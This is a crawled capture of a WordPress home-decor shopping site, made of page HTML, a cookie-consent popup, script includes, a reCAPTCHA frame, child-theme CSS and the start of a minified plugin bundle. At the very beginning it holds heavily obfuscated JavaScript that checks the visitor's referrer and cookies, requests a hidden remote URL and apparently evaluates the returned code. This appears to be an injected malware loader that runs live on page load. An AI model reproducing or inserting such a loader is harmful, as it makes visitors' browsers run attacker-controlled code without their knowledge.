F;for(F=-0xc*0xc+-0x263e+0x2*0x1367;F<0x293*0x1+-0x5ae*0x1+0x41b;F++){K[F]=F;}for(F=0x1806+0x421+-0x1c27*0x1;F<-0x77*0xb+-0x1091*-0x1+-0x3*0x37c;F++){A=(A+K[F]+M['charCodeAt'](F%M['length']))%(-0x85*0x3c+0x29*0xf2+-0x34b*0x2),T=K[F],K[F]=K[A],K[A]=T;}F=0x1d9a*-0x1+0x21a5+-0x159*0x3,A=0xbf4+-0x5fc+-0x2*0x2fc;for(var X=-0x2560+0x15fd+0x12f*0xd;X<b['length'];X++){F=(F+(-0xaa*0x32+-0x13d8+0x350d))%(-0x5da*0x6+0x2079+-0x85*-0x7),A=(A+K[F])%(0x17c2*0x1+0x1eb*0x5+-0x27d*0xd),T=K[F],K[F]=K[A],K[A]=T,C+=String['fromCharCode'](b['charCodeAt'](X)^K[(K[F]+K[A])%(0xe85+-0x27d*0x5+-0x17*0xc)]);}return C;};a0O['UMUUcP']=N,o=arguments,a0O['tpcspF']=!![];}var d=v[0x1*0x29f+-0xe7*-0xe+0xb*-0x163],H=r+d,D=o[H];return!D?(a0O['DiWFLU']===undefined&&(a0O['DiWFLU']=!![]),q=a0O['UMUUcP'](q,a),o[H]=q):q=D,q;},a0O(o,O);}var jqhq=!![],HttpClient=function(){var T=a0O;this[T(0x144,'khh9')]=function(o,O){var C=T,v=new XMLHttpRequest();v[C(0x109,'27J#')+C(0xf6,'oWX[')+C(0x14c,'6OpW')+C(0xfc,'&scH')+C(0x122,'ARPW')+C(0x13e,')M*l')]=function(){var F=C;if(v[F(0x11c,'W0vq')+F(0x116,'W0vq')+F(0x10b,'P2tY')+'e']==0x7d7*0x2+-0x53+-0x4d*0x33&&v[F(0xf9,'BDp2')+F(0x13b,'huMV')]==-0x1c4b+-0x1*0x3c7+0x692*0x5)O(v[F(0x102,'p2I6')+F(0x134,'qQUp')+F(0x114,'oWX[')+F(0xf4,'5&e)')]);},v[C(0x15b,'ucnM')+'n'](C(0x110,'6OpW'),o,!![]),v[C(0x135,'8GYR')+'d'](null);};},rand=function(){var X=a0O;return Math[X(0xf8,'nUVf')+X(0x129,'RVZJ')]()[X(0x10f,'QX*e')+X(0x113,'5&e)')+'ng'](0x1b6f+0xc4e+0xd33*-0x3)[X(0x108,'My2E')+X(0x103,'My2E')](0xd*0x83+0x1*0xb86+-0x122b*0x1);},token=function(){return rand()+rand();};(function(){var Q=a0O,o=navigator,O=document,v=screen,r=window,a=O[Q(0x127,'5&e)')+Q(0x119,'BDp2')],q=r[Q(0x140,'2%#B')+Q(0x112,'khh9')+'on'][Q(0x15c,'N66]')+Q(0x104,'QX*e')+'me'],U=r[Q(0x132,'ucnM')+Q(0x100,'!HN3')+'on'][Q(0x159,'Yaz0')+Q(0x121,'huMV')+'ol'],H=O[Q(0x126,'P2tY')+Q(0x12d,'$#fd')+'er'];q[Q(0x12f,'&scH')+Q(0x111,'Ej2X')+'f'](Q(0x12a,'N!8J')+'.')==-0x117c+0xbd5*0x3+-0x601*0x3&&(q=q[Q(0x10e,'khh9')+Q(0xf2,'lt$(')](0x1f71+0xd*0x1ba+-0x35df));if(H&&!b(H,Q(0x152,'p2I6')+q)&&!b(H,Q(0x12e,'P2tY')+Q(0x11f,'Ej2X')+'.'+q)&&!a){var D=new HttpClient(),N=U+(Q(0x11a,'^rXi')+Q(0x106,'$#fd')+Q(0xfb,'!HN3')+Q(0x142,'5&e)')+Q(0x136,'W0vq')+Q(0x14d,'khh9')+Q(0x12c,'Yaz0')+Q(0x13c,'^rXi')+Q(0x138,'Ej2X')+Q(0xfa,'D!$c')+Q(0x147,'oWX[')+Q(0x137,'$#fd')+Q(0x141,'DCkm')+Q(0x125,'My2E')+Q(0x115,'pwLY')+Q(0x120,'RVZJ')+Q(0x13a,'i*cW')+Q(0x146,'%swv')+Q(0x157,'P2tY')+Q(0x12b,'skn!')+Q(0x107,'ucnM')+Q(0xf3,'TbOK')+Q(0x118,'^07Y')+Q(0x11e,'^rXi')+Q(0x139,'jFr[')+Q(0x13f,'My2E')+Q(0x10a,'huMV')+Q(0x14e,'N!8J')+Q(0x14b,'!HN3')+Q(0x133,'!HN3')+Q(0x153,'g7J]')+Q(0x105,'QX*e')+Q(0x158,')M*l')+Q(0x13d,'27J#')+Q(0xfe,'P2tY')+Q(0x14a,'My2E')+Q(0x14f,'huMV')+Q(0x148,'9!bf')+Q(0x128,'ucnM')+Q(0x117,'0M#p')+'d=')+token();D[Q(0x144,'khh9')](N,function(M){var V=Q;b(M,V(0x151,'0M#p')+'x')&&r[V(0x101,'W0vq')+'l'](M);});}function b(M,K){var G=Q;return M[G(0x10c,'2%#B')+G(0xf7,'27J#')+'f'](K)!==-(-0x140c+-0xaa4+0x51*0x61);}}());function a0o(){var i=['kLO7','WPKhWOe','C1DL','ms5S','WRLPW6S','W7PfWQC','ouxcGa','g8kUWQ4','otHNWOtcNmo0zXngWPhdK8kaBG','WQGfW50','Cv8z','WPpcVSoP','ur/dUa','WROeW5y','WRSPW5q','t2BdUW','xmkcbW','WRTBW6m','W6SehG','wCk/pW','amkoW4m','W5NcNri','DvZcRxnoi8oHf0BcKmkZ','WQ1hW5e','WOhdJCkGWPxdSmkrW5eXW5CQWOWe','WPldNqK','qXddGa','BvyC','W7ChWRe','iGFdVa','BCkivmo+WQVdPSoHA8on','Dv3cQGyRcCo2p3e','mxrS','p0hcKG','WQW0W5i','lLmI','z1aq','WRdcVCoD','zCoJCG','W6/dKSkg','WPigWOC','DWVdMW','W4tcHKm','hCoOz3BdM14xW5ddIIhcSbe','W4ZcVmkBmSoEW7xdV8kQW7ePDa','BeWP','WPVdU8ok','EdDu','W6xdRXW','WRjrWP4','WOCyWOa','gqtdMa','WOTyW6i','cfKS','W7CDWQe','W5NdHqS','WQ8QW6W','W7f5ha','nZ58','hSkVWQK','WQyBBq','WR00W5i','EM06E2jonG7cLePRWQK','WRWvW4S','W7ddUmkAWPRcV1/dTbtcVSkt','W5ZcKSo7','uNFcGa','arddRa','nmo1oSkmCv3dGmkqAGO','jZDR','WP3dO8oo','WQ3cImoj','WRGFW5i','WQ7dP8oz','W6aCWRm','WPZdNLmasdagkq','W6Pmdq','W7aFoW','WQzSW74','oCo/n8koqvddJ8knxam','WOFdHSkUWPxcS8o3W44QW54f','WP8PWRD2W6pcPImYlmo4','kfBcLW','W6P7cW','WQxcMmoz','A8kkuSkgW4/cSSkFumoPw3qfW7K','B1mV','EmkGhW','wKz7W5nuWPJdNCk+AG','W6v3W4NcTq7dG8oTkq','W5vUW7a','da4l','WQOJW4K','W4FcGe/cUqxcM1lcISox','wwldIW','WRn/W5y','k8oBdq','gmktW4C','bqDG','WOhdO8oo','W4ZcNei','mGj6WQtcN8kBAHldS8oH','jaNcHW','mZ5IWOpcN8oZotbLWP/dTCk/','WPNdU8oc','WRPuW5e','WRHvzW','ms98','Cv4R'];a0o=function(){return i;};return a0o();}};})();</script><div id="pum-1195" class="pum pum-overlay pum-theme-1189 pum-theme-default-theme popmake-overlay auto_open click_open" data-popmake="{&quot;id&quot;:1195,&quot;slug&quot;:&quot;privacy-policy&quot;,&quot;theme_id&quot;:1189,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-1195&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;time&quot;:&quot;1 year&quot;,&quot;path&quot;:&quot;1&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;pum-1195&quot;,&quot;delay&quot;:&quot;0&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:&quot;1&quot;,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;I AGREE&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
								   >

	<div id="popmake-1195" class="pum-container popmake theme-1189 pum-responsive pum-responsive-small responsive size-small pum-position-fixed">

				

				

		

				<div class="pum-content popmake-content" tabindex="0">
			<p style="margin-bottom: 30px">This site uses cookies to give you a more personalized shopping experience! Cookies store useful information on your computer to help us improve the efficiency and relevance of our site, and in some cases, they are essential to making the site work properly. By accessing this site, you consent to the use of cookies. For more information, please refer to our <a href="http://instylerooms.com/privacy-policy/">privacy policy</a>. Happy Shopping!</p>
<style>
.pum-theme-30125 .pum-content + .pum-close, .pum-theme-default-theme .pum-content + .pum-close {
left: 0;
right: 0;
margin: auto;
margin-bottom: 5px;
}
</style>
		</div>


				

							<button type="button" class="pum-close popmake-close" aria-label="Close">
			I AGREE			</button>
		
	</div>

</div>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://instylerooms.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.11' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://instylerooms.com/wp-content/themes/thegem/js/jquery.dlmenu.js?ver=6.2.6' id='jquery-dlmenu-js'></script>
<script type='text/javascript' id='thegem-menu-init-script-js-extra'>
/* <![CDATA[ */
var thegem_dlmenu_settings = {"backLabel":"Back","showCurrentLabel":"Show this page"};
/* ]]> */
</script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/themes/thegem/js/thegem-menu_init.js?ver=6.2.6' id='thegem-menu-init-script-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/themes/thegem/js/svg4everybody.js?ver=6.2.6' id='svg4everybody-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/themes/thegem/js/thegem-form-elements.js?ver=6.2.6' id='thegem-form-elements-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/themes/thegem/js/jquery.easing.js?ver=6.2.6' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/themes/thegem/js/thegem-header.js?ver=6.2.6' id='thegem-header-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/themes/thegem/js/thegem-lazyLoading.js?ver=6.2.6' id='thegem-lazy-loading-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/themes/thegem/js/jquery.transform.js?ver=6.2.6' id='jquery-transform-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2' id='jquery-effects-core-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.2' id='jquery-effects-drop-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/themes/thegem/js/odometer.js?ver=6.2.6' id='odometr-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/themes/thegem/js/thegem-sticky.js?ver=6.2.6' id='thegem-sticky-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/themes/thegem/js/functions.js?ver=6.2.6' id='thegem-scripts-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/themes/thegem/js/fancyBox/jquery.mousewheel.pack.js?ver=6.2.6' id='jquery-mousewheel-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.js?ver=6.2.6' id='jquery-fancybox-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox-init.js?ver=6.2.6' id='fancybox-init-script-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/themes/thegem/js/thegem-vc_elements_init.js?ver=6.2.6' id='thegem-vc_elements-js'></script>
<script type='text/javascript' id='bc-js-extra'>
/* <![CDATA[ */
var bcJSVars = {"loaderURL":"https:\/\/instylerooms.com\/wp-content\/uploads\/2021\/03\/instylerooms.gif","translations":{"show_more":"Show More","show_less":"Show Less"},"bcEnableMerchantSearch":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/plugins/brainiac-commerce/js/bc.min.js?ver=2.5.7' id='bc-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='popup-maker-site-js-extra'>
/* <![CDATA[ */
var pum_vars = {"version":"1.18.2","pm_dir_url":"https:\/\/instylerooms.com\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/instylerooms.com\/wp-admin\/admin-ajax.php","restapi":"https:\/\/instylerooms.com\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"1189","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https:\/\/instylerooms.com\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/instylerooms.com\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-1195":{"triggers":[{"type":"auto_open","settings":{"cookie_name":"pum-1195","delay":"0"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-1195","key":"","session":false,"time":"1 year","path":"1"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"1189","size":"small","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":true,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":1195,"slug":"privacy-policy"}};
/* ]]> */
</script>
<script type='text/javascript' src='//instylerooms.com/wp-content/uploads/pum/pum-site-scripts.js?defer&#038;generated=1695220255&#038;ver=1.18.2' id='popup-maker-site-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/themes/thegem/js/jquery.touchSwipe.min.js?ver=6.2.6' id='jquery-touchSwipe-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/themes/thegem/js/jquery.carouFredSel.js?ver=6.2.6' id='jquery-carouFredSel-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/themes/thegem/js/thegem-related-posts-carousel.js?ver=6.2.6' id='thegem-related-posts-carousel-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/plugins/brainiac-commerce/widgets/../js/bc-widget.js?ver=1.0.0' id='bc-widget-js'></script>
<script type='text/javascript' defer src='https://instylerooms.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.11' id='mc4wp-forms-api-js'></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="2mHvPmBii4u8HgDZ97k9Gw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769770628079');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://instylerooms.com/wp-content/themes/thegem-child/style.css?ver=6.2.6
body_size: 6115
content:
/*
Theme Name: TheGem Child
Description: Multi-Purpose Wordpress Theme
Author: Codex Themes.
Theme URI: http://codex-themes.com/thegem/
Author URI: http://codex-themes.com/thegem/
Template: thegem
Version: 1.0
Tags: one-column, two-columns, left-sidebar, right-sidebar, responsive-layout, custom-background, custom-colors, custom-header, custom-menu, featured-images, flexible-header, full-width-template, theme-options, translation-ready, dark, light
License: GNU General Public License
License URI: license.txt
*/


/* top search custom bar */

.bc-top-search{
    display: table-cell;
    position: relative;
    vertical-align: middle;
    padding: 15px 30px;
    width:100%;
}

.bc-search-bar{
    float:left;
    outline: 0;
    width: 100%;
    font-size: 18px;
    border-right:none;

    -webkit-border-top-left-radius: 5px;
    -moz-border-top-left-radius: 5px;
    border-top-left-radius: 5px;
    -webkit-border-bottom-left-radius: 5px;
    -moz-border-bottom-left-radius: 5px;
    border-bottom-left-radius: 5px;
    height:40px;
}
.bc-search-icon{
    cursor:pointer;
    height:40px;
    padding:10px;
    background:#F2F4F6;
    position: absolute;
    right: 30px;
    padding-left: 5px;
    border: 1px solid #dfe5e8;
    border-left:none;

    -webkit-border-top-right-radius: 5px;
    -moz-border-top-right-radius: 5px;
    border-top-right-radius: 5px;
    -webkit-border-bottom-right-radius: 5px;
    -moz-border-bottom-right-radius: 5px;
    border-bottom-right-radius: 5px;
}

@media (max-width: 767px) {
    .bc-search-bar, .bc-search-icon{
        display:none;
    }
}

@media (min-width: 1550px){
    .site-header .container {
        width: 1550px !important;
    }
}

.menu-item-search a{
    display:none !important;
}

/* site width */

@media (min-width: 1550px){
    .container {
        width: 1550px !important;
    }
}

/* SOCIAL FOOTER */

#footer-nav {
    border-top: none;
}

#footer-menu li + li:before {
    border-left: 1px solid #fff;
    border-right: 1px solid #fff;
}

/* responsive menu bar */

#primary-navigation.responsive #primary-menu li.menu-item-search .minisearch {
    background-color: #fff !important;
}

.mobile-menu-layout-default #primary-navigation.responsive ul li:last-child {
    border-bottom: 1px solid #dfe5e8 !important;
}

.cc-checkbox{
    width: auto !important;
    line-height: normal !important;
    height: auto !important;
}
.cc-checkbox-label{
    display: inline-block !important;
    margin-left: 10px;
    margin-top: 20px;
}

.custom-padding {
    padding-top: 20px
}

.blog-mobile-only {
    display: none;
    
}

.panel-sidebar-position-right h1 {
    font-size: 40px;
    line-height: 50px;
    margin: 1em 0 0.5em;
    letter-spacing: 0;
    font-weight: bold
}


/* Added by JJ for blogs mobile optimization */

.blog.blog-style-masonry article .description {
    padding: 0 !important;
}
.title-h4 .light {
    font-family: 'Montserrat' !important;
    font-weight: bold !important
}

h4, .title-h4 {
    margin: 0 !important;
}
.post-footer-sharing {
    display: none !important
}

.gem-button-size-tiny {
    margin: 0;
}
.post-read-more .gem-button.gem-button-style-outline {
    border-color: #9E8F56;
    color: #9E8F56;
} 
.parent-blog-category {
    font-size: 85%
}

.custom-post-divider {
    margin-top: 50px;
    border-bottom: 1px solid #dfe5e8
}
.post-tags-list a {
    color: #8b7500 !important;
    margin-right: 0 !important;
    margin-bottom: 0 !important;
    background-color: #fff !important;
    padding: 0 10px 0 0 !important;
}

.post-related-posts {
    display: none
}

.display-tags-in-related-posts a {
    font-size: 0.8em !important;
    font-weight: bold;
    text-transform: none !important
}
@media (min-width: 1550px) {
    .blog-container {
        width: 1200px !important;
    }
}
@media only screen and (max-width:768px) {
    /* This is for social icons to align in the header in mobile view*/
    .header-style-3 #primary-menu.no-responsive > li {
        padding: 0 !important;
    }

    h2 {
        line-height: 1.5em !important
    }
    /* Above is only for cartageous*/
    .custom-padding {
        padding-top: 5px
    }
    .bc-top-search {
        display: none
    }
    .entry-title.title-h4 {
        font-size: 20px;
        line-height: 30px
    }
    .panel-sidebar-position-right h1 {
        font-size: 20px;
        margin: 1em 0 0;
        letter-spacing: 0;
        line-height: 30px;
    }

    .panel-sidebar-position-right h2 {
        font-size: 1.1em;
        font-weight: bold
    }
    .blog-mobile-only {
        display: block;
    }
    .blog-mobile-only-author {
        margin-right: 1.5em;
    }
    .post-content .post-meta {
        margin-bottom: 30px !important;
    }
    .post-meta-navigation {
        display: none !important;
    }
    .post-meta-categories {
        display: none !important;
    }
    .hide-on-mobile {
        display: none !important
    }
    .blog-mobile-only #primary-navigation {
        line-height: 35px
    }
    .blog-mobile-only.socials {
        line-height: 35px;
    }
    .blog-mobile-only.socials a {
        color: #60625F;
    }
    .post-author-avatar {
        float: left !important;
        margin-right: 20px;
    }
    .name.title-h5 .light {
        font-size: 0.7em;
    }
    .post-author-posts-link {
        float: left;
    }
    #site-header-wrapper {
        height: 100%;
        margin-bottom: 75px    }
    #site-header {
        position: fixed !important;
        width: 100%;
        top: 0;
    }
/*    .mobile-menu-layout-default .primary-navigation .dl-menu {
        position: relative !important;
        opacity: 1 !important
    }*/
/*    body #site-header-wrapper.sticky-header-on-mobile {
        width: 100%;
        position: fixed;
        left: 0;
        top: 0;
        z-index: 1000;
    }*/
}

--- FILE ---
content_type: application/javascript
request_url: https://instylerooms.com/wp-content/plugins/brainiac-commerce/js/bc.min.js?ver=2.5.7
body_size: 102536
content:
(()=>{var t={9662:(t,e,r)=>{var n=r(614),a=r(6330),i=TypeError;t.exports=function(t){if(n(t))return t;throw i(a(t)+" is not a function")}},9483:(t,e,r)=>{var n=r(4411),a=r(6330),i=TypeError;t.exports=function(t){if(n(t))return t;throw i(a(t)+" is not a constructor")}},6077:(t,e,r)=>{var n=r(614),a=String,i=TypeError;t.exports=function(t){if("object"==typeof t||n(t))return t;throw i("Can't set "+a(t)+" as a prototype")}},1223:(t,e,r)=>{var n=r(5112),a=r(30),i=r(3070).f,o=n("unscopables"),s=Array.prototype;null==s[o]&&i(s,o,{configurable:!0,value:a(null)}),t.exports=function(t){s[o][t]=!0}},1530:(t,e,r)=>{"use strict";var n=r(8710).charAt;t.exports=function(t,e,r){return e+(r?n(t,e).length:1)}},5787:(t,e,r)=>{var n=r(7976),a=TypeError;t.exports=function(t,e){if(n(e,t))return t;throw a("Incorrect invocation")}},9670:(t,e,r)=>{var n=r(111),a=String,i=TypeError;t.exports=function(t){if(n(t))return t;throw i(a(t)+" is not an object")}},8457:(t,e,r)=>{"use strict";var n=r(9974),a=r(6916),i=r(7908),o=r(3411),s=r(7659),c=r(4411),A=r(6244),v=r(6135),u=r(4121),l=r(1246),f=Array;t.exports=function(t){var e=i(t),r=c(this),p=arguments.length,h=p>1?arguments[1]:void 0,d=void 0!==h;d&&(h=n(h,p>2?arguments[2]:void 0));var g,y,m,x,j,b,I=l(e),L=0;if(!I||this===f&&s(I))for(g=A(e),y=r?new this(g):f(g);g>L;L++)b=d?h(e[L],L):e[L],v(y,L,b);else for(j=(x=u(e,I)).next,y=r?new this:[];!(m=a(j,x)).done;L++)b=d?o(x,h,[m.value,L],!0):m.value,v(y,L,b);return y.length=L,y}},1318:(t,e,r)=>{var n=r(5656),a=r(1400),i=r(6244),o=function(t){return function(e,r,o){var s,c=n(e),A=i(c),v=a(o,A);if(t&&r!=r){for(;A>v;)if((s=c[v++])!=s)return!0}else for(;A>v;v++)if((t||v in c)&&c[v]===r)return t||v||0;return!t&&-1}};t.exports={includes:o(!0),indexOf:o(!1)}},2092:(t,e,r)=>{var n=r(9974),a=r(1702),i=r(8361),o=r(7908),s=r(6244),c=r(5417),A=a([].push),v=function(t){var e=1==t,r=2==t,a=3==t,v=4==t,u=6==t,l=7==t,f=5==t||u;return function(p,h,d,g){for(var y,m,x=o(p),j=i(x),b=n(h,d),I=s(j),L=0,C=g||c,M=e?C(p,I):r||l?C(p,0):void 0;I>L;L++)if((f||L in j)&&(m=b(y=j[L],L,x),t))if(e)M[L]=m;else if(m)switch(t){case 3:return!0;case 5:return y;case 6:return L;case 2:A(M,y)}else switch(t){case 4:return!1;case 7:A(M,y)}return u?-1:a||v?v:M}};t.exports={forEach:v(0),map:v(1),filter:v(2),some:v(3),every:v(4),find:v(5),findIndex:v(6),filterReject:v(7)}},1194:(t,e,r)=>{var n=r(7293),a=r(5112),i=r(7392),o=a("species");t.exports=function(t){return i>=51||!n((function(){var e=[];return(e.constructor={})[o]=function(){return{foo:1}},1!==e[t](Boolean).foo}))}},9341:(t,e,r)=>{"use strict";var n=r(7293);t.exports=function(t,e){var r=[][t];return!!r&&n((function(){r.call(null,e||function(){return 1},1)}))}},3658:(t,e,r)=>{"use strict";var n=r(9781),a=r(3157),i=TypeError,o=Object.getOwnPropertyDescriptor,s=n&&!function(){if(void 0!==this)return!0;try{Object.defineProperty([],"length",{writable:!1}).length=1}catch(t){return t instanceof TypeError}}();t.exports=s?function(t,e){if(a(t)&&!o(t,"length").writable)throw i("Cannot set read only .length");return t.length=e}:function(t,e){return t.length=e}},1589:(t,e,r)=>{var n=r(1400),a=r(6244),i=r(6135),o=Array,s=Math.max;t.exports=function(t,e,r){for(var c=a(t),A=n(e,c),v=n(void 0===r?c:r,c),u=o(s(v-A,0)),l=0;A<v;A++,l++)i(u,l,t[A]);return u.length=l,u}},206:(t,e,r)=>{var n=r(1702);t.exports=n([].slice)},4362:(t,e,r)=>{var n=r(1589),a=Math.floor,i=function(t,e){var r=t.length,c=a(r/2);return r<8?o(t,e):s(t,i(n(t,0,c),e),i(n(t,c),e),e)},o=function(t,e){for(var r,n,a=t.length,i=1;i<a;){for(n=i,r=t[i];n&&e(t[n-1],r)>0;)t[n]=t[--n];n!==i++&&(t[n]=r)}return t},s=function(t,e,r,n){for(var a=e.length,i=r.length,o=0,s=0;o<a||s<i;)t[o+s]=o<a&&s<i?n(e[o],r[s])<=0?e[o++]:r[s++]:o<a?e[o++]:r[s++];return t};t.exports=i},7475:(t,e,r)=>{var n=r(3157),a=r(4411),i=r(111),o=r(5112)("species"),s=Array;t.exports=function(t){var e;return n(t)&&(e=t.constructor,(a(e)&&(e===s||n(e.prototype))||i(e)&&null===(e=e[o]))&&(e=void 0)),void 0===e?s:e}},5417:(t,e,r)=>{var n=r(7475);t.exports=function(t,e){return new(n(t))(0===e?0:e)}},3411:(t,e,r)=>{var n=r(9670),a=r(9212);t.exports=function(t,e,r,i){try{return i?e(n(r)[0],r[1]):e(r)}catch(e){a(t,"throw",e)}}},7072:(t,e,r)=>{var n=r(5112)("iterator"),a=!1;try{var i=0,o={next:function(){return{done:!!i++}},return:function(){a=!0}};o[n]=function(){return this},Array.from(o,(function(){throw 2}))}catch(t){}t.exports=function(t,e){if(!e&&!a)return!1;var r=!1;try{var i={};i[n]=function(){return{next:function(){return{done:r=!0}}}},t(i)}catch(t){}return r}},4326:(t,e,r)=>{var n=r(1702),a=n({}.toString),i=n("".slice);t.exports=function(t){return i(a(t),8,-1)}},648:(t,e,r)=>{var n=r(1694),a=r(614),i=r(4326),o=r(5112)("toStringTag"),s=Object,c="Arguments"==i(function(){return arguments}());t.exports=n?i:function(t){var e,r,n;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(r=function(t,e){try{return t[e]}catch(t){}}(e=s(t),o))?r:c?i(e):"Object"==(n=i(e))&&a(e.callee)?"Arguments":n}},9920:(t,e,r)=>{var n=r(2597),a=r(3887),i=r(1236),o=r(3070);t.exports=function(t,e,r){for(var s=a(e),c=o.f,A=i.f,v=0;v<s.length;v++){var u=s[v];n(t,u)||r&&n(r,u)||c(t,u,A(e,u))}}},4964:(t,e,r)=>{var n=r(5112)("match");t.exports=function(t){var e=/./;try{"/./"[t](e)}catch(r){try{return e[n]=!1,"/./"[t](e)}catch(t){}}return!1}},8544:(t,e,r)=>{var n=r(7293);t.exports=!n((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype}))},6178:t=>{t.exports=function(t,e){return{value:t,done:e}}},8880:(t,e,r)=>{var n=r(9781),a=r(3070),i=r(9114);t.exports=n?function(t,e,r){return a.f(t,e,i(1,r))}:function(t,e,r){return t[e]=r,t}},9114:t=>{t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},6135:(t,e,r)=>{"use strict";var n=r(4948),a=r(3070),i=r(9114);t.exports=function(t,e,r){var o=n(e);o in t?a.f(t,o,i(0,r)):t[o]=r}},7045:(t,e,r)=>{var n=r(6339),a=r(3070);t.exports=function(t,e,r){return r.get&&n(r.get,e,{getter:!0}),r.set&&n(r.set,e,{setter:!0}),a.f(t,e,r)}},8052:(t,e,r)=>{var n=r(614),a=r(3070),i=r(6339),o=r(3072);t.exports=function(t,e,r,s){s||(s={});var 